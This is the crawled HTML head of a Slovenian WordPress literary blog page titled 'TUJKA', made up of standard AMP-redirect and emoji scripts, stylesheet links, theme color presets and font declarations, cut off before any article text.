

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/tujka/
body_size: 27550
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>TUJKA | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="74934ad181fe33bc22bc0a18-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/tujka\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/tujka/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/dekle_zalostno.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="74934ad181fe33bc22bc0a18-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open 